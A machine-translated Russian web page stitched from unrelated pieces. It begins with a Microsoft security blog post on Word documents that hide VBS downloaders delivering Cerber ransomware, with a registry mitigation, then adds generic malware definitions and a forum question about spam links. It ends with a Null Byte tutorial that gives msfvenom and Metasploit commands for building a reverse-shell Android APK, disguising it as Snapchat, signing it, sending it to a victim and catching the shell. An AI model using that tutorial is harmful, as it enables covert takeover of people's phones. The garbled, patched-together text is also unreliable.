

Сценарий или объект окружен текстом, который побуждает пользователя щелкнуть или взаимодействовать со сценарием (который обычно представлен значком в виде сценария). Когда пользователь взаимодействует с объектом, появляется предупреждение, предлагающее пользователю продолжить или нет. Если пользователь решит продолжить (нажав Открыть ), запускается вредоносный сценарий и может произойти любая форма заражения.

Рисунок 1: Предупреждающее сообщение предлагает пользователям проверить, следует ли им открывать скрипт или нет.

Важно отметить, что для выполнения вредоносной нагрузки по-прежнему требуется взаимодействие и согласие пользователя. Если пользователь не активирует объект или не щелкает по объекту - то код не запускается и заражение не происходит.

Таким образом,Education является важной частью смягчения последствий - как в случае со спамом, подозрительными веб-сайтами и непроверенными приложениями. Не нажимайте на ссылку, не включайте контент и не запускайте программу, если вы полностью ей не доверяете и не можете проверить ее источник.

В конце мая 2016 года мы наткнулись на следующий документ Word (рис. 2), в котором использовались скрипт VB и язык, аналогичный используемому в CAPTCHA и других инструментах проверки человеком.

Рисунок 2: Приглашение на разблокировку содержимого

Автору вредоносного ПО относительно легко заменить содержимое файла (OLE или встроенный объект, который пользователю предлагается дважды щелкнуть или активировать). Мы можем видеть это на рисунке 3, который показывает, что элемент управления или сценарий является сценарием JS.

Рисунок 3: Возможный вариант JavaScript

Значок, используемый для обозначения объекта или содержимого, может быть любым. Это может быть совершенно другой значок, не имеющий ничего общего с используемым языком сценариев - авторы могут использовать любые изображения и любой тип

Рисунок 4: Вариант встроенного объекта

Полезно знать, как выглядит этот вид угрозы, как она может выглядеть, и обучать пользователей не включать, дважды щелкать или активировать встроенное содержимое в любом файле без предварительной проверки его источника.



Технические детали - загрузка и расшифровка двоичного файла

В исследованном нами образце содержание документа социальной инженерии представляет собой вредоносный сценарий VB, который мы определяем как TrojanDownloader: VBS / Vibrio и TrojanDownloader: VBS / Donvibs. Этот образец также отличается от типичной процедуры загрузки и выполнения, общей для этого типа вектора заражения, - он имеет «функцию дешифрования».

Этот вредоносный сценарий VB загружает зашифрованный двоичный файл, минуя любую сетевую защиту, предназначенную для распознавания вредоносных форматов и их блокировки, расшифровки двоичного файла и последующего его запуска.На рисунке 5 показан зашифрованный двоичный файл, который мы видели в этом примере.

Рисунок 5: Зашифрованный двоичный файл



Встроенный объект или сценарий загружает зашифрованный файл в% appdata% со случайным именем файла и приступает к его расшифровке с помощью функции дешифрования сценария (рисунок 6).

Рисунок 6: Процесс дешифрования

Наконец, он выполняет расшифрованный двоичный файл, которым в этом примере был Ransom: Win32 / Cerber.

Рисунок 7: Расшифрованный исполняемый файл Win32

Распространенность



Наши данные показывают, что эти угрозы (TrojanDownloader: VBS / Vibrio и TrojanDownloader: VBS / Donvibs) не особенно распространены, с наибольшей концентрацией в США.



Мы также наблюдаем устойчивый спад с тех пор, как впервые обнаружили это в конце мая 2016 года.

Рисунок 8: Распространенность в мире

Рисунок 9: Ежедневная распространенность

Рекомендации по профилактике и восстановлению

Администраторы могут предотвратить активацию пакетов OLE, изменив раздел реестра HKCU \ Software \ Microsoft \ Office \ <Версия Office> \ <Приложение Office> \ Security \ PackagerPrompt .

Значения версии Office должны быть:

- 16,0 (офис 2016)

- 15,0 (Офис 2013)

- 14.0 (Office 2010)

- 12.0 (Office 2007)

Установка значения 2 приведет к отключению пакетов, и они не будут активированы, если пользователь попытается взаимодействовать с ними или дважды щелкнет их.

Возможные значения ключа:

- 0 - Нет запроса от Office, когда пользователь щелкает мышью, объект выполняется

- 1 - Запрос из Office, когда пользователь щелкает, объект выполняет

- 2 - Нет запроса, объект не выполняется

Подробные сведения об этом разделе реестра можно найти в статье службы поддержки Microsoft https: // support.microsoft.com/en-us/kb/926530

См. Другие наши блоги и страницу справки по программам-вымогателям для получения дополнительных рекомендаций по предотвращению и восстановлению после этих типов атак:

Олден Порнасдоро

Свяжитесь с нами

Вопросы, проблемы или идеи по этой истории? Присоединяйтесь к обсуждениям в сообществе Microsoft и Security Intelligence Защитника Windows.

Следуйте за нами в Twitter @WDSecurity и Facebook Защитник Windows Security Intelligence.

.

Что такое вредоносный код? Типы вредоносного кода

Это автоматически запускаемое приложение, которое может активироваться и принимать различные формы, включая Java-апплеты, элементы управления ActiveX, загружаемый контент, плагины, языки сценариев или другие языки программирования, предназначенные для улучшения веб-страниц. и электронная почта.

Код дает злоумышленнику несанкционированный удаленный доступ к атакованной системе - так называемый черный ход приложения - который затем раскрывает конфиденциальные данные компании. Запустив его, киберпреступники могут даже стереть данные с компьютера или установить шпионское ПО.Эти угрозы могут достигать высокого уровня: Счетная палата правительства США даже предупредила об угрозе вредоносного кода для национальной безопасности.

Различные типы вредоносных кодов

Скрипты, черви и вирусы могут нанести вред вашему компьютеру, обнаруживая точки входа, ведущие к вашим ценным данным. Посещение зараженных веб-сайтов или нажатие на плохую ссылку или вложение в электронном письме являются основными путями проникновения вредоносного кода в вашу систему. Лучшей защитой является антивирусное программное обеспечение с автоматическими обновлениями, возможностями удаления вредоносных программ, безопасностью просмотра веб-страниц и возможностью обнаружения всех типов заражений.

Некоторые распространенные типы вредоносного кода:

- Черви

- Компьютерные вирусы

- Троянские кони

- Боты

- Шпионское / рекламное ПО

- Программа-вымогатель

Другие статьи и ссылки, связанные с определениями

Что такое вредоносный код?

КасперскийОтраслевое определение термина «Вредоносный код». Вредоносный код - это компьютерный код, который вызывает нарушение безопасности и приводит к повреждению вычислительной системы. Это своего рода угроза…

.Как найти «Вредоносные ссылки» на сайте?

Привет всем, мой Google Adwords был отклонен несколько дней назад из-за «Вредоносных ссылок в нашем исходном коде на целевой странице» (о чем нам сообщил представитель Adwords).

Я просмотрел панель управления WP и просмотрел все, но не смог найти несколько (около 30 ссылок), которые предположительно есть на сайте.

Тем не менее, я нашел учетную запись пользователя для спама: «wp.service.controller.0rEuX», которая, посмотрев ее, обнаружила, что у меня стоит галочка «любой может зарегистрироваться»… Я немедленно снял галочку.

Итак, на данный момент я пытался выяснить, где находятся эти плохие ссылки ... но я ничего не могу найти!

Adwords прислал мне ссылки по электронной почте… Я не хочу публиковать их здесь полностью, так как не уверен, что это вызовет проблему… но начало ссылок выглядит следующим образом:

http: //competition1780.check-abcmoney78. кредит /

Любая помощь в том, как найти, где они расположены, и удалить их все очень ценится!

Всем спасибо!

Страница, с которой мне нужна помощь: [войдите, чтобы увидеть ссылку]

.Как сделать ваше вредоносное приложение для Android более убедительным. «Null Byte :: WonderHowTo

Привет, дорогие читатели Null byte,

, позвольте мне начать с утверждения, что английский - не мой родной язык, и в них будут грамматические ошибки. Это также мой первый урок, так что не стесняйтесь оставлять отзывы :)

Возможно, вы сделали вредоносный apk (пакет Android) раньше на kali, это делается так же, как вы делаете вредоносный exe. Сделано msfvenom.

В этом коротком руководстве я покажу вам, как изменить значок, разрешения и имя приложения, чтобы сделать его более убедительным для вашей жертвы.Что-то, что может быть очень актуально, когда вы занимаетесь социальной инженерией.

Шаг 1: Создание вредоносного Apk

Итак, давайте начнем с создания нашего apk meterpreter. Введите этот код в терминал

msfvenom -p android / meterpreter / reverse tcp LHOST = (ваш ip) LPORT = (ваш порт) -o app.apk

Это создаст app.apk в вашей текущей папке .

А теперь самое сложное.

Шаг 2: Установка Apktool

Вам нужно будет установить Apktool в вашей системе, я использовал для этого окна, но это должно быть сделано таким же образом в linux / mac os.Поскольку все по-разному, я не буду рассказывать об установке этого инструмента. Посетите их веб-сайт для вашей системы.

Обратите внимание, что Apktool установлен по умолчанию в наборе инструментов обратного проектирования из Kali linux!

Шаг 3: Декомпиляция вашего Apk

Сначала проверьте, можете ли вы правильно запустить apktool, выполнив команду:

apktool

Если вы получили меню справки, все установлено правильно. Теперь запустите команду

apktool d / pathtoyourapk / app.apk / pathtoyourfolder / folder

apktool теперь декомпилирует app.apk в / pathtoyourfolder / folder. В этой новой папке вы найдете несколько файлов. Скорее всего:

- Папка res

- Файл AndroidManifest.xml

- Папка smali

- Исходная папка

- Файл apktool.yml

Шаг 4: Изменение файлов

В этом руководстве мы собираемся изменить только файл AndroidManifest.xml и папку res.Во-первых, откройте AndroidManifest.xml в предпочитаемом текстовом редакторе. Я использую Notepad ++.

Вы увидите что-то вроде этого:

Изображение с imgur.com Во-первых, давайте удалим несколько строк, которые нам, вероятно, не понадобятся, и дадут пользователю дополнительное предупреждение.

Поскольку нуль-байт путается с символами, вот пастебин, что делать

Вы вернулись? Отлично.

Теперь мы переходим в папку res. Здесь вы найдете папку «значения», войдите в нее.Теперь вы найдете 2 файла, 1 с именем strings.xml, еще раз откройте этот xml-файл с помощью вашего предпочтительного текстового редактора.

Вы найдете строку

Измените '' 'MainActivity' 'на ваше предварительное имя приложения, я выбрал имя' '' Snapchat '' . Но выберите имя, которое кажется вам подходящим для вашей ситуации.

Сохраните файл и вернитесь в папку / res /.

Создайте 3 папки с именами:

- drawable-ldpi-v4

- drawable-mdpi-v4

- drawable-hdpi-v4

Теперь вам нужно будет найти соответствующий набор значков для вашего приложения.

Я использовал Android Asset Studio веб-сайта и resizeimage.net

Цель состоит в том, чтобы получить 3 файла png следующих размеров:

- 36x36 (пикселей) для папки ldpi

- 48x48 для папки mdpi

- 72x72 для папка hdpi

Назовите эти png-файлы «icon.png» и поместите их в соответствующую папку.

Шаг 5: Компиляция вашего приложения

Этот процесс очень прост. Вернитесь в терминал apktool и введите следующую команду:

apktool b / pathtoyourfolder / folder

Это создаст apk во вновь созданной папке dist (находится в apktool b / pathtoyourfolder / folder)

Вы думали, что мы были сделаны? Почти, еще один шаг.

Шаг 6: Подписание Apk

Вот zip, используемый для подписи прямой ссылки исходной ветки или, если это не работает, этой ссылки на mega.co.nz. Разархивируйте файл и cd в новую папку, теперь используйте команду:

java -jar signapk.jar certificate.pem key.pk8 /pathtoyourapp/app.apk signed.apk

Будет создан файл с именем signed. apk в новой папке, которую вы можете отправить жертве, и они увидят знакомое имя и значок приложения.

Шаг 7: Листинг для соединения

Теперь последняя часть,

открыть metasploit, используя:

msfconsole

Открыть мульти / обработчик

использовать мульти / обработчик

установить полезную нагрузку

установить полезную нагрузку

android / meterpreter / reverse tcp

установить LHOST и LPORT

установить LPORT (ваш порт)

установить LHOST (ваш хост)

и использовать

эксплойт

Теперь, когда откроете приложение, вы получите входящий измеритель ракушка, сладкая правда?

Надеюсь, вам понравился мой (первый) урок, поэтому дайте мне знать в комментариях, что вы думаете.

-Барт

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру в области хакерства с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического взлома.

Купить сейчас (скидка 90%)>

.